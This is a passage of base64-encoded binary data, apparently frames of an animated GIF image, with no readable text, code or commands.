zzpbOxgAlQm2z6aSed+sypTj8FuHPPnpiKJKlDl3pli0mYAOCVwRMQw3AxJNWKK68E4LSTTsToxBRNodjDDSb6eMvUU+m6qx+7+uGLr9AHi5XWw2611dZf/ZFsNNZhjz2zPIqlzNhjjXUt2dJiY422aHWTNrfhd7tNBOCAwza44bodtzlylWvuOeOma5c67LCbdzt8vRNvPH31LY+9fsdvr/z00B9YfYIRoM/9+dxnmD8UJKYYnvu/WDBCjCncGENJLhGiEK3/[base64]/a541jqebar1m2/55lvDYd5xXCmu5cDgF+eiJfVuSZ1fTIeX//HSgfboZS963ct738sX+P5lHoG9518Eo0/7CnYwybTvmfqhpvzkV4korMB+FYPHF/[base64]/[base64]/T1iU5x+sWdLmUMEhiDUAent1foLQFGFQALDBGCqD51I1H9YRFGYlWrloEqU1iLV+cCOr/k5XOA+YtgDjOrWqGVrbrKR1v/YYyrt8q1k5ukq7Je4zvg7Zg2+9CCFn5hG2wNb8jcEs7xvNWLJmihCbJAzmCFY67m8IMf0aOOu3h5vew0oQmVqJclurw9yHZnsurRFwIqoczyASyzBfNPJZ7J2Wrmhz+eHe1+9vCF/D0InBhDRIUsFIQpnBOAa4jtbI8kQASuCBMLHEdvoWENl0mwHPaUUTmy4YfjuggbAEURAh89pAWeIGg4IEKSjnCENfiACNXQhgqTpoA2EIGGNcQoRU5BEY1s5BRgG6kUQDLSYIPkHWZDKUyYqDY81cSlLoXbs+/W3/42uyd7s/YXJwG4oRY1AQxusADAMAdSUCCqWqMAKZya/xEycUQVV21AVp2QhVCgapB3yUsiJTAYsZbVkaprqyRjHHDMmEGuBe/kjXn3SR6/Jg9viUIpeXMb4dBm4hXXXBOA47zk1PI4v+gHBPzBhlq6a5fq4sYutYydUrylOirQHGRLwI9KzJzmlkDBzVHwBk6UYgmaQ8G/2lOKUnACzgKzguagaZ9oUjOa7hPtnRf2Bos9CGNUIGcYsO5aSSABgJc4hqIRfVAErkyBveVtj7BBQQlaYLj49EM2tJGNcnQDuZ2Gxs/cOYFHNxfvpEa1D1Ttgye8uklEuAERaig1XC8+a+YmCUh/PUQKsLe97o0voFjaNmofpb4vfWkVqe1F0f+DUQAAmMSiBEdUonoFjQlowFMpQu6RVJijZWr3HjWR1a1kYQ8SsIu999IWWJnYdGbtN4xdLHDlOwYYmLRxXDkZ19WIcuGwwasG2ODwvRaP+0JuJQy6pTl9yFKw0dNBw9/yhjysf/1NgI71rqeDlWuO/vW3Pwq+ww/77//+5sms5irBPfpDcwYGmt4nfqQpfp4O6iSjEvaHf8ZJY4JA0AgNCU4otmSgRErk09qpgXyEg34rHYSrHMpBG2BG7bRBG2ZkHMTBg/TOSFSGBBpNtzBBGpCEgRCo1FbNgHDgCRihHm5Ahj7ABarmojLKInZtqkIq8iCviCbvJMTgTY6tiYj/IvPsy4s4j/Pihif2y21eKgt4gvQELG+QIgtMj4y2rfVabw7mgRTacNzgkA7qCI/ocI8agMOoQnGcYA+ywA3ygpDqgsQkABj8gnT4jcUgqZLUavkY0R9o5zRqLBJNA5R2Z/p0566iBf347y38qhdOaeIyTvyIg/x0QONgwBI28S3ywOTeJV6iIBU3MQ/Cwww2UejeAOdmDujaAwAvqxIIEJoM0AA3a7QW8M4sQbWooEKyLgjMSess8GNAhJ1KBklShhpbBBqwEbqe4UUsQAXhLtNiZATKIRrKYWb+Se+WixplcLmWS7cWTRpcABN0EPDW4AiIAPGG8AMQDx+lxkso/4IO5gEgG2+q0EsKJG+IGgBOWCAKk80kqjBtiGLZ+EQpdqoiRS/0eqILm00MK9L0DuyMuk0pvC0BsACqnuqpKKAYUnIOVrIYyqAB7pDDWKBStsIJbHIP5YAJwGovgm/4FImRUofFkG8y1qoRY4zgkMV2ou/gcMdZeGw2dkwTNxGVfuMXouAqsfIqNacUshIrLSE5mKMJVgEW80CXquNdWi475m9eXk4FUBEC8M+Yjsk83uAtlkBf+OE8lgl9eFE+2scX36KaCgZ+mA4/[base64]/rBMMpKKGNsEY0y4B5REgn0+SAxWpgFeO5KKvkv4vQBFvkvD0zR496iH34BXeZvCaijFRWrOqKAK7ny4yDgQ+cPAoRu/uLSO0D0REXUH3ZO6F7UFi2rBHixXwATApIOPfKDMKdJP3gUMSWDASTDEqwO0LIuQ0AmAyfzCoRmSZUUoXJrRQr/Cht9pAK2UUe6sdKGC0awwaEqbUZwZhz6aRxgkAabSxoaQR4bYUxxEAdWzR5pDfF20wi/xIcGskwM0jj3aKSKSGxYgvKWCKUgkm2cE6e6s/[base64]/6i3QshFrlQEhwvTZiQdujQFK40aOg1IfIYEDAoT9K5IGgEHMAEbZTNojuAU+LGiwEvxwAQgf1PCRMog9aiI9MggQcIqADU562QlgkLzDmWoVK/1NuEiMZJRGTUMQ09UdoFwQnLAkgKNXgHcNLUMHidT0EJyQKU9QaUTWOCqNCEXNsEYBGcPAOBqAcAN6KKQEkmsfrI/[base64]/[base64]//B/3UDwWgNVhK1+c+d/1ubntorhIytxIK9w262ItrLheXyYk1xwoSxpoSUF0/[base64]/wnKrBKNNScPsLUu/fktumOg6U92zWegi64+DjMB4Vg/[base64]/9QDsPOM4qJ//X/czl4phDOnwYiuPFErS4RKdYE0v3iiGgHwraoN8iAPvFs0+3t307AKXJAOWMPxp6tBgAAVzrnDwmAzXQXlOkppsref/[base64]/BWC5ZcWSH/oJ6LB7ffQlqNw4fdr5Yg9y34oeRgYP5WEXssoUSjYJhejh9y7i1KoTtm7ot9WA3G+M1p7l8QYFzhIz6Ujs7mDAEfOkj/x0MkIZ0ykAQyWmUaoTWJV7q94dG8AaT/yZArgEof3Xmx4Rqcd5ELttOalxqEC0Y6SEc6Le+IhO9MxEWuARrQd5SHuiLatw0DMr+DiALmACZjfant8AjeS8CjGr7uYCgMHKXyumf/V5cZvKuB9sGDNsJtatfBYADGAIx2/aTuoKobzBhC3IFFpa3H6K0n4RUaoA6vSia1yib5MD4tx8YLxA1CAcdH5xAdyT+Hcld8PHaW0p1rOOGInDV8/xiTiBVahkf8dKM2pBwCmsB5rPw4LheXuGG1tUMH+CEPoqBw048fsqMtS9QS7uVG++FENV7j3yBgdju3yRVh4gxd9Ty09jxIL6CONyReM/Ci8xhFCn1lCp23aH7RF72fJiBnMP00DbmkD3nSFXkEeGFmzNuDnkHTLWBmjouT0Xt8x/Q1a/AMKmB9OxYfNapqrr7Va0+IYL0BTJapYTIEWODB3OskABVQyWZ/XSKvOSCXfXbBvYL1jN3a1NClrkgmqoIJmAILwOAdHmENHiHVhAYKwqjtd4GY/XeonsL3sj3bdsEUvP3dOMyDa5LcWwBra7wD/LpAQkEwCNv4eByx4/+ddZISyHdVEp1Snt8Ck/79r3pBc6DcEzUgtEPbs2mf/S70OOaPcSe3Hz4UcePiy6tDoP9Zcy23CWa7yz7XEvjhXppARJe1FGZ0zt8CBbrYCt7cCkSemtqn+xVwP4r7zlorRACIopn05VEm5sXBj6P7RxI958+xAhK5M3/Lebe70lVaYVm6edcOIPxQgyYOm8Ez4zA1OoPtzISEODCNc3Hiw7x5RD4QmWfxosePF0nRoRNiZIgQFOZQaEChzMoGMGFKYSFAwB0sLHLqBKOzp847LLDcxClGjAAOxl4pfZXg1SamCaJKTbAngYCoV61qrak1Uk0BWMAKhdIgEgcnLJD/HMFx5tkzC7y0aeP1SMDSpRyWGpskgW/fSZMSzJEyZ04Dww3KgMklxomAPZAj7wEw2Y0bJh06YA7VIRSwz6BD+wM2urS/06hTq17NmvWFCwvytZ5Nu7bt26j35Yu9oPdu3rt/5wsO3HdsDcWP59OwnLmGKBAgvGHDJk9169jZRIegT4MGERp6eQ8/XjyM7d1hwOilvr17GNC3y58/P48Kbjq4cQNWir5/+ZWoUIIKBBJYyS3yvYFCHig0yCAKb0RXSgkUUohACZX8918lFyBwQQkfvvYaiB2GKKKJJ6ao4okMIBCEEZfIIKMMV9SYBgk4NkJCI42c0Ig4QHojjjfj/[base64]/88i/A9cGgX376UUxfgAUKaEk/[base64]/4oHU1ODSCyZq83kNNOdpYIA0UwxL7yl7IIguYAM0WJgW00m6SgDGdvmLtK268sm238Hi7S2ahNF9uaKKZhi68uL3WG/XYZ49aHvf/[base64]/JRutGcAZoUKMbXJoACaRhkIfgwAV14hNG5LanPs2DFHWjg6DyRqhDxaQYfoPJEQAgAQhMggM1IUpOCueTw0VKcWKgCbGiApUE+E4qkyuVViaHqsyxClZAaYAU7nAEBVTBkrxo/wQOSIAJifSKGgrQhh+IcIdhPW4pY/DLX4xRGMMYpgwsEMNTjJEAJzhBDLHIRSywFQVuWcZbbmBeuMwAvc+gZnraq94F2pXMZqoLHr0JX72+J83lWBM517TmPrTAzW5yUx/f7CY4xUNO8PQifuY5Z3SawB4Y6ONhEHvPA/MAwChY7BfcECDGCLid++inPxCUoAq2wzECtSw6/[base64]/cQOApVBPPvnBD/1YjJ/R0Y8KDtqPjhFUoALyYCn4UQJORAcFlQgwAyvBQA9qsEIXyigEUMD/[base64]/CFlzN80wxj0nq3boGNgswtapXkwfeVFOaybFXvsq3nH1sZx/6iEIU8hCe+Dg3PlHwDsEKts7w/yQsOgtjzzujwx4dtNM9TQDZOs8rIYvlx2FRaMIA87MdCfJD2ihgL4G2Y4mOGXRAKgCoxlDWYAoZGAKVsCgHP2SF7YQQZq/hKL4/mm8M3+wHSDipJC6xhqC51EdECzGQeOgQp6nYIGfCRsShxOIWF/Go10jHk7J01Ce1QxrSOIOOWUeNJhkVbVPtcUboNMaP+IluaQQUlKP8Er6R9VAs2EUkIpEFOYwhOrUbg+AgJWYyH/oVkbDcmRFJKqtQq+mP8d2puEJ1xwAFCo/oHB9yEBdGKODrfK4CGTzZK8n6oRp1uespmaBZZAFjEpoFgyGg1QnGsKAMUmjApXVpyz3EIv8LLZhMC7aFmWAujzOhJuZs0YXMVacGt46PvBm6Ny/gCFfW4iPuNY9Tz3wsOwrLBSCvf+G+crYvOmzQQhNUvx026KMJ+jgoBPLXHn5UEIL7q6fFLHZQNhDwn1HYLwAhsIRvW/ANS1AQP8wtIAKVAKBLKIX0pz99iCIYAWqIzhIi2m4IEzREHbVwv/2NYQZc4vznXwONdHTDHPlI4WlCGhBXHESJY8MaBsE/1wzyU41rnP9E9QwZ91PQAHLSQA5S1DpoE2QHoRBnMCencCd6cgp0U4FcZTd4QygaCBNUZghgUFYyMQYcsHOD9wUDUEddhixjwASvIBZA4RhXkXRTcTn/VCFnqlIqpbIqOBh1VHcVYYFlLPAIUvAIbfB1YKcNRqhnl4QJgNYrgnYPOEAToHIXmrVommUMHtgJWsgCg9EAmqB3UJBpTiAZAGA82tItr4V4oRYKS6B40WMakbca7JJqcbhq3ONqwgVr1lQvzqEczKEFCtMLgBgd4bFsZhAeANQPvQAe7/NB8qEe7fQLljAx/WAJ6gVAZtAEmtgE8dEE+8QPlpAH6nYyKnB7EgJgzFcgADVgAdaKlWBgE9JuFSRh8zZh9aZRHlVC+wZ+40d+J/ID6ScDMSIjBndDL2U08bdDJTYBZxJx95d/98clUPJ/UvN/13BEVJJxGvcMBugI/[base64]/2gH5aAQWppH95mCW8gbduxBJaAbs2nAv7lMrHoff7TfQ22MhFGIbzYbx0VUv++iFFGgAQxEiPHIAM4cAXSQDQulUPigDTQkFMMgWL2p3/6d0VRBVXWEFUaRw3XeETXCCUZZxAFKA09dg1aozXpYEVScwbiICdFsCcTSAcUODfrKHMnkRI0Z2V884FXxgEDkJwDgI/[base64]/D5RtZ1l7oygfeYAxbrkdUWAJyydfHSOX0uYPy9cxA3KjGlIKK3MhJhNv3CczJXCL8FaY86YiJJSYKaIJUyAJM9KlOIBwNpRDSMImJdYNQVR/z3h/Z8IlUTWa1NBEo3kNRiWnR6WaAsg1RdSauhKbWjON1NAr7YADXjU36GhGI3EKRbCOJ6ESGlgM8jhlxkmPZcEB/aicyUmp+LgBKAh0XjCdMzhnr1ITRvEVDekYMOgYpTKGNeEYYfFWdbYGRGBJOVAFObBnX6eRG8kIVaANkFVF0nAEYHBXS2EsqcRZmpUAnSBp0PIs/ikGkEEVSlGGvsRaHfBaOWkG2OqGPSmh/xAKG7nFrbbVARdqea8ma3z4h1GgDwSTD7pGXeIxXVpAMCuqrsL2Hc51r/[base64]/+hJFO7AidSUGaPwwFwp1kZIAG70FmTYAi5sAllBS1lAAWM0XenpC29RKCtVa3fsobZiq3GtK3gGpSotrq6Ja7lioe8MT4LQGsbak3DYT77Mh7NVa/fER7mhDAIo13t8WzttK+QmLztIV76c5b59F6/N0DRu08PK0EChV+pWCAU23wDQiHca1Eqs6S1aELk+yFXSmGHeWFY+holJQk8I0MyJAM+IAM45A1EE388xCQlpqb6B41A66ZA+6bU4AcjQJpzSg4DqHHkYLRdA3JZkjWzeQbU8AztgKjoyJu/+ZslMSjFUHNUJndlRSmU0gAJoC36uHOUOgBbgLbJuQX+IQH/QhcJpQoWciu3dnvD/0nDm4MWQPEIa4CrgQt2Gul1g3uEurIrOLAGaadXr0CSm/W4cGcIm9AJcwcti9EYaqYUxgAAxhAFxgM8rPVaAwBqCZqtfaB4cNh4RAl5rmtbS3CUGKqHx6EvxoVNu3tNXVke9Woee2xs5AQDIsAwytsezRtP7ZFP+IMfAmRtBRS9/lS9EJu9zpeX3tu937syKQOYT2pR5tvJJXuyIkJhvehvlaClG4YEkAm/8wuZSNIIevAjI3am9dcNPytxZEMN0yC0ATy0QbslUEu0v+xiLZYO3Oi01GABPXZUbFMER3AKIYCOG0wSJmESwbmBYxW2kRqp/w0wKzu3cwDwBZEAAMg5ABtQzsm5AQPQDP8BwwqZRzT8nzkMK/FsqoODBY0Rno/QAETACDmGhBcZuOqpAHGRhOv5WMfwCMGKWZo1uX6xC3sBd1r4gbmwGNIirFvMxWHsacIUasOErePCoNuqxg8aoW1sW6twh5cXu73gh9l0x/[base64]/JxrKwF4pLfy/M6vggVyS9rwDBZiQNqKg3VSUA+toyXkwAsD7XW4ioRzoWdfhw2dlAY+sAwNUEp6tdD1CRi7oGi7wBO50AliwBibsAmekhTGADzSHQq7UArewgSlwARqmHjZCgwg/ZOrK5QlvVv/41tK2T2z5j3Isa7O0d55nMfAKx6B3JX7Gsg5Hcj2Q3vvUchniU/q5d+/R9T4AcnWK8mTbKSTvNQdayEdG7Iqw31TXSGdXEJVfdXqi2E/gAhc7UKMKSMwK0MxuwYFt0N6IA51gJkkRsu0zKbWgEX/0SjAb0rABRy0Mx5VFkDAvky01HAPdQ21P0VUUIs2z0AEPuDMT3bk0rzB1ayB16yS+BnRnZATKgkGUIBlUyDZnxAGWL4MyxAJXb4Cmh3mz0kfY5CDTnAHkATPqm3ajyLPbS4UkUIWp8AIWsMIew0X6eB1/oyrRfzPVeAInJQGj/AJDeAYUcEEJ1mFfVHcjFYMZbCFl+sUWgw8TGAZYNw8N4npY3ygZWzGDXoaIr3GyzSU421bt9ABeaAP+8BcsXtcLp15L93evusdwavH5KFd9y3Iz1a87yGwYfnTQc0N+KQDAl7gDlvgBo7g3JvgmZzJTwrV0D5hhFmLHzUzoCwi/[base64]/QALPAAp3wFM09O57yO5SO3ZMQapnePLGlk6fr3Z9e0mxc6mq/9mzf9v3QD8Dw9nBPGgxa96drBhvA0d8CD3y/Al+wAoPXAv8tIAdygAhU4O1dvWGPKb9ijSM4sMprgAmxjDRCIARIQwbujkU/Rg3WMJojkMszlu8jgO+5HJs5xlRaY+Nh8o1bElW8YFQ0VqdScgSBEpyCvcFr1LUa+IFaOPFg8A6RCldxZWcRCTpTsPEbz/GfcAdanuVhAADnTM7lLAFjLh9lvvKDc+a2lNrCX1ekfSkRiQMRIBc4X7g6HxdzkQ6yLReXVMSMgKtiLQNdjtBXwQFOT7nEXYWTwJLJChCvjA18tSmBkz2m9ix0I9DNriWTloQKVYrixVBmNG5cZQYYMH8g/Y0MSdLkSZQpVa70d+HCggUsZc6kWdPmTZw5de7k2dP/p0+QH4V+XFV0o8aMoToo7dDUDbynAFpMbSFHDhVEYYJMCWJE0qVLa2T4GHvFBwkcMsTiIDHBrVshcLt1EzK3G7a52LBR60ZtxAg/gAUHJjzCgmHAFgIrznbYjwXI1CCPSJfuGjVe6Z5dg0bkSAgKIeiEDlHatGkKqVODwdLJEIXRdGTPpgOaQgMwFI7sboAEyaNHv4E/mlL80ydEU+R8GdC8+QYvXiRAoF4dggQOTljc4S7mDhbvd5w4wXKHxXbzUHq34cWLEWReFrRpc09fG+Ry7d0r4K+AF/8qyknrk0giOeKOBF4ZY5ddjJnkwUnGYIIJCI3ZRIBONulEjFxy/[base64]/C+JjhM/3LGCEF/sU0EYBRvpToApHZDgmkmWyOEKABBhscEEIG/+sUIAyDCkDDDDKYMFDERdKAIBXAAAgCn1P7KCUXTCKcaM+ZvxoJJGIrMmlfGJS+GGII5Z44odBqvHIGTs6qoMNlniyg6eg+oLKqeRoAaustDLCCLBkcPlMMkmQGa2XoalAzbgmEOKMunS2i687qZnGj2mG/uvOwP5ybAShA7XAL8UAFRTQdKg59JoRMjsUm0XbOII00EYDzTbVOoFtHk3RpkPTU+hom9PaSttt7rnXOGIN3y45wrcpHjGCuDBibQ7WDaCz7rrrJGBij1i2G/YOKCJvYPIEsjihAnL0QnQzQuGLlj4LrJUvnGmxBVABHI5ZRo5IghOAQWOYYBDCSWL/n2STeOcwJF4oyog8l/E2WWgTAPbQFwA3WjjR31KWomjJo4C5+OAbKT5JR4et13577ruP+GBgbkEy46Mo6vjjKOGZssqp9mghS0S25LLll8WceWYi0DqThDNujkuIngmBDHjpRtH4UrRp3CmBfhEa0x4jqMJMBoJ+ilqz5GOBQ1WtMod6RjrC0QZJSYo0k7oNGNaGNhSe8BSaglsL5Ua3I/hgb0iQwSV8A5xjAMcIcljBCtwAq+bAAzrRkcB0jDgGAAggCwKAwhS4EwkFAYAI8pnPfDD4DCxeoz2GgQwjqjgfXpCjWdfCVg7IIQNKgCsSSGCB7IxhrtlNokGXokAZ/[base64]/zRRjpZl4UsNIADu3jFK+BYoTpSoBh3tOO8OBS8BNxrD4DE1/[base64]/MAl9SAVlVaiAFVd15SuXeNkVVNmIEzQCE6s8gTi0ilUcjONmshTgm/gy1gQW8IBC80NhiNbgEQQzwhbIRoWjxlbI/DLDcbVgnjLDtWfCglJ/FQ1tAus2xMKtbSUWTaToMDcZ7sZukz0GDZEgBw5EAsc9XMY4nOGfcDgCE2k4RhrqAIJvmPagSq5Ca5tsWicPlIz8yY82Ougs/mSLydpAxieYkCDZ7SLMwn1FvOJ1ng59yCDOzVe+BuJSQhKyAyq6LnZpaqPtQlKn4eVzn/2sEiMJtXwwimknO7ACeCi1fVSQg5bmJwmXRVVmjWiEOCxtaa1iWhxXFYfNYilLu/wM/2h9MaDRHEyNxgTTwqumcKop/OpWa1hqdD2mHwhVDwzM4zSUEls3RQPOFAc7bov15md2U4S7SQFvvvHBJdqp40gAgANywMF/yrEtJRtU2wQtqEARumQnMxnK/uHFGdJxrWxdS8nOwMEnyOXRCcVRXZN4RYIaIm1jpHQTHd0EIN+8vF2UAqYwtUidlWQw8C2SkQzL3p8d/nDvYswo533Ren+YPKqcTEtcWdlXZCDprOZXD5X2xqXFUfL/dhoaOYvLXcaKYKBRg2hDM3XUCOPLCqeaT3z6ZWOIScxiyhWZvLD1CCKQqAgwqg3VDI03iS1sxBI7UiKE4d1oKAUfPIJ1x//RV+uQAUZ1qzbcqA33k5XcWm31x6DW8uBEsR0gHKzBBQLwaOzeGNzaBVcC/dy7PjOQoIIY47nLi13zmCDw5inlkBrpQyIViVM9v6ThEKd85Rl5SY1pLBQec9J61TeyFkil0VoiJVTtSwJKV/rkJy+5N6DRaZSLAy5ncDlf9lJAUisQMIQJJmPaevNU+3zC99Gwz4N+fOTzgjKUSUfW0pF0DHygCLUBG2xKA3W4tbhTnZp6qOhmqjX4AAnK+cQdWLfbal+rPWlvcn++jdr2Pxnb7Bcof5q1UF6UAxPHYMS4ZOdbc5GjgIEQfdKn2wm8EnmDV3ADExG4gIOpUAiYOsP/LoPxiO2CvIV7iYaBCQ7sQA/8QBAMwQ5sGBLcERMsQRSEiRI8QRXcEQ04wRfMBw1omBmsQRm8QRvUgBzUgF6oQR7UwR78QSEcwiAkQh0kQhgAwiTUABjohSRswid0wieEQhioQiu8QizMQi3EQh2wwi6EAW7owjDkBjDUATLkhjFEQzVcQzZsQ25QgTd8QxWYwzmUQzq8Qzu8Qz0sgRJQgT7kQ0DkQz/[base64]/3MIvhIEvTMgqVEgxFEMwLMOHPEMzBEM0NMMxtEg2hEON1MM41EOP/Eg6JESRDEk/3MOSfMRB/MNFXMmVTERHfMkLcERMxMREjMlKrMlOpElPJMVP3ElOFMVoDEpnNMZVBEZclEVe1EWjTEpg1EVbLEqkDEaonMqjLEVhtMqlFEqthEZWDAgAIfkEBTIA/wAsAAAAAIACyAAACP8ADQgcSLCgwYMIEypcyLChw4cQI0qcSLGiRYjgBGY0sDGjR44gMz4AOVKkgZEoT6p8AA5ly5csH8ScKbOmzZs4c+rcydOmuQc/gwIdKtQBUHNIk5oz6gBp06dLo0J1QLWq1atYs2rdqnUbVa9gHYQdK9YrgbLb0qpdSyBt221t48KdKzcugbt48+rdy7ev37+AAwvOe7Gw4cOIEytenHgYxQeOUwqEvHKYyMgnMaO0XLnlypOQN8vMLBr0sNEpe6perVrXUF0/H7gG6vqna6ayHxiFrVt2Ul1GzcFeCpw41aW6kXNdvlxYVedUoTsQ5nV6dejbnKd1fpb6dgfd007/P0tA2Nns5M2DV1/+Lvq75uFSb2sePt767e3rz89/sP//gQn0z4AEFmjggQgmqOCCDDbo4IMQRijhhBRWaOGFGGaoYYb9dPhPhyD2848/Bt7yDzAnmoGiGf+YsYQZoXQQo4Er/OPGFyu0AACBcgyICCIDhvHPFEMGYQSRAxohCRLHILHGGjI8WaAPVP7jw4A4/JPllv+QgMMJJIApDQnSnCDNP2dKIw6C4wx45jjStDmOOND8M06dA1YDTZ3QvFmNNNW0eSY6f6Lj5j+GDkogOmn+44I00rgw4KOUnikpJpP+Q0SCWVZYjYFb/BOqqP94USqC7RDYRjVttPGPq6u+/9rGE65i8E89t96KQT27/mNrqwPOs+ldAm5o7LHIJqvsssw26+yzEgLjD4rTTsvgBqEkCM+NNbYwoBze9tigEQQiIckxa1zyzzFYyoCDDA2SgOmAmM5LYJriwAnngoH+syaeBH46TpuB/tnmovfqa+jBiKJZoDSYQHzmvZI6eiYmLriAyaYZL1jxgx87qqCp/0iQ4KeStiEpq9V8WiAyA8IM8z/I1FOzzP+4TMSm/xBrALRABy300EQXbfSy1lpLoLQFrmLgBkv8s8GBbsBTo4Et9EgFgmEQSckUQRDI7rqXHAOvgZ0WSAKB8q6NJiYnIKimwwbqayA0+R548DifQv8Dp6FoCip44HEWnuiCEWOsuMOUun2oyBhr+TEOkZNw6eX/2EugCzMb2Mw/zYx6MssIulpgNbTeCjOuTyAz64CmE3iEz0fXbvvtuOeuu4VMG1ht7wfGmC2CO/7zhYFUiIvgFOQW2Py6ZyN4BQ5up5ElJvKOKbc4cz88Z4J703mg33XyLfc4gBu4cIGMLjhxpgQqHjImWbpQf+YVz6+/ghuIHqoEokuQC1wGu5blaUFPwMDMZmW6kA2IdruLoAQnSMEKHotEDkLRgGBkhg5soAMLAoC3eLS1AwUBSQSSRIEuAaU1MAgH1mtb5uSlOfDFKV9xepydxuGNAfmNTXrSW8D/CKSvwhXxcOlDUP4KFLn4ucByJ9DYpTZnryYSQX4O+hzotmAqL5hMQSr7VDUqxioDVcN1Z2wDMp5gxiUWCIIWjKMc50hHCmqQQRoMxQf/ETUFfaF4BQLSgcJghLD943licyGE5oW9GlqIYXZiEMEIBI1A4elOCFqfougGOGkkEVIRm9T7qqgleklqio5ynIZCRzKPDTF2BEIGAWNGs9hVgwiSOsUbCVCsOvryl8AMZrKApyCnFWgJe/wHPDqwLXgQSIQHKqGQDDQFShRobGswW4Hexc0Yxk+GmGiENBphIYBB6Ic+lBMlIUnEhtlpYulT1Ps05ihMWSpSXWJbpCxX/0/8FYiek8IUQBGEiQEMYEBb0OL/[base64]/K3OY693ar+GuBpsZXA3VgBc4cEDQLpDwILQlt0bMplgbkNrjBtlE+vVeDSotU0P7wveysEPoQlcMIVUx+GHufm/gZv/[base64]/w4blmoGmmSBJrMHOLByvgVQ5wzGF0rIU6mw6J1TaOw0sUHciIJ4MZ0R3UojPkIpbk6eKsSgSl0BXG2vJtHiq3zpoZSEb4IKOsMvlnvnUqG4uMQ8k3Tb/IxQd/IeMClS1Gw12QHtowR4KRGfEfs2a5ZKEum4L15t29WEOGscZlG2n8mXIqHcbNDuB3LAcK+isrFVctqfKNowpuVLcDmtvWTkqkxX4QrAkkC4RJOaNpvrd8K6rmhF0xw2+2tUE2tYKALBdXYt4QC6dJiL/oUJFRglCEiNQjQvEXma1qeGW7Gy/cpanN6XP2goCZeN02E+KXdVhT1aQQqF8rJQ9tpQG/xpzvFfOcrwOiESrVlB1QzEjGymzagBw5o50rTxEdM2Edc4miycUch47y9kJwrGeDjbxaaevyAayFFsjBSkHPhlSXXpUuBVUVgJLAAID6m2EoL6gdReo3aZuudrXfjuYv5ykC9Kj8GYt6wG54Wop/ceuBxSLaSa2QN9doYP47KCGJ+vhZ4CGIxqU6IMtldpGt68pi85ErR8oTbVNaG4NxFtSHYtjOI1ryt3N9tKbnmhp1quDOEi1DtT6C7cuUBbkEAtExGJAKETCJYxw2xSn2IU4leAzmLpjzxq6b4aum94g/CCsJ4jyEhJdM0x1btC1MlmnSBupB4SEnpH+9OAPP//STiSh4cna/AXa9z/yTqAsBKlAmlDXgO48cEUOaOjbvN0Z/[base64]/6nNz9kaAAzMHZSDYZCQGUoIVb3cT+IIOZWMgNSYL6lRBaSfdtXgaXGUU8YiIK4NDBXLSbiIH2EICtwIwXCcwr/[base64]/KJG+CIv8CJIGApCnB2vo1yA8t2vuFwtTQGdQYASPUCBHsAbbRyBXsgZp/zNTqFhhS0dELsM3QsaDGCKBELIFDNhbAPQ5UwNRsQUhnYID64YD29ckD/R99UghkRAAfZSV+pggJPmPSpiVBWmRXaldFUmRAkk1AhAJbKmQbdmQWYmMBHKLA/KPxCgAghAADjkg78CQDGmRfrmQsfcPdOkJBKKQp1ddBjKYz3QgghQGKWgEWfgP2vgPrkCTVqIgx9CNMORcjZczjkA+EeeT5iNkRrgh6JhFdwgBDohQ7FNb8Ogop5BLCRKTh0SPV8kgeTmXG2kjtziYEcmWELmReQmQ78CY/5CVafkPJKkgfwmQtwidEVkgAKCca3mWEVmRGLmLHjmRFumRBvKRA/[base64]/GYbf2BdSod//wI7WXgkPyD1BQmZdwnwPiA0WQJVcQb3yjeAAjMOzTiQMaIXl4IAMWik5ZMVCZIJ/gfUxYoQ0SD0oYiwkpCDuymxy5l4TpBoh5mAaZnTE6qBVpIHTJnAKppwjyj8v/CJ15Sad5uZfF6YwI6YzZqYRASqiE+lx5hZ4Uom8IUoLtN2IGgo0EIgXqgn84UAQK4i42NYPAFJqLJ6s+tHh1sng9OUsCakHtOIB50qBBVqCO0ilmd01PWpVxKqe/6J15+Z7/IJ6+GZg74pYnmpe3xp3/MItL8JV81JyHqamEupxcmZwBYKJ5uZaKOiDFyYsauSMCkJDlOZ7lKgCfQK/2Wq/1+g+GeXqut4hxRiBNWo0F8pKTSZmkdgQ+QGoJm6WacgI+EHo7CVL8iUmLp3yg1S9LtSzC2iCfaDIMGEBStUToAKwbi3IG4qwUqqwfJqjHSa6x96d82Z0B4KODiqm9/5iW7fpMQUqdEXkH2lqjs+inIKaR6uqiLBqdtBiMCPmsehmp48qMvUkg+6qvE3aeF+IGJmV3AFuCouqs8BeTpnp//4CwrEogW6opB9Kl33hXjjB80dZwb1ghqXkgDHggJFN9gDNGY9Q+ASOKB+QgWKqKVqmyCRKLzRi1dxC1WQliHxqzyamE2gqk2xm1/4AFASCXbhCdwUiLxYih4ZmQkeAGJzqio7uXxVOLCfmKgwWMBwKtCZIBzWUtRcogHyhrg4lSuSaqCmKblPkPqHqfV6IlR5B98Aam/[base64]/SWst1LpwSyiwAQnfFao2uZlUroi3b6v8lpryyqkPgqAIlYtFlwr0IMv3R6o6UAAAIgAMugxEeMkCEJntk5IIf4YW5pr1Kcl/wLUqs2uw3yZjbiYQPyR9/yD3LgtQfydwmypWVbeJLWUYoXbbS6fwSywaHZL4vHvKfDiUFUMEDJg6UFdl/nOXb/[base64]/KS3FwZ3YCAxGZNSUJmys6paYna4FLhxgyt11baO4Aj7/wemifcMFcvBa8g37GyxgQzCGsLImLgoXaa3gDJAI2soW4aKLkBsdQun3BvPCILQFpqWuzmLXPm0AzKzCi2Q4lu0I+mM79qXDcmcfEqYUQuuQJyt8FrDO0uL8Eu1Xw3AJzJvF8IEHmbMetdd/3B7n8CSB/IIDYDSMzm2A3IKNUkEJ/ABRPABqBLTOB3Zijd8NM1wFTsOuLrBcdvCGwIBiUyH/3BQnF10AwQokfIpgGwganDJylrQhXu5NYyzG0m0QtqV8muz3mrRBiIAEN0BdgqQyPmRQputxP3WmZuQFV2Rg6mRYYyozNU7A/yp/3A167dzXCsuWSBII12qj4DSU/[base64]/sJUKkrkfrXb9eiO5mMCClIKQiCAz3ruFPSVaSrwDQgQ3QJnU/WVXkm4TJNME8gxAPiBuOyBAXuQyverFx8ds5GyazcFkyn8CI5R10sER4tkANCowqEPpQ0AENLJACDhPfYd3O+CDeyyB+ex+CUhkDe2BuSAamctUg+CNniHRPbUO4u0ZRCBHXCFb/HIacgtH7A/jXiACHX5MkG9YAwA90rUGst0DAgWPoAmC/Q81Tsk4brYDQrYE0g4f8CkgNry61A6fXkE4/Q/ojeqoruqv3rYY7EPP8ASuDjC7Dg1PoNMFssFslDN4suvWlrcNIlb3zSBxE+B/+1oKkj6MrAYS/yDz/6AGwEDgEDKMHR6j3wlI7lu+2Omc+7sgWXnmS1yWy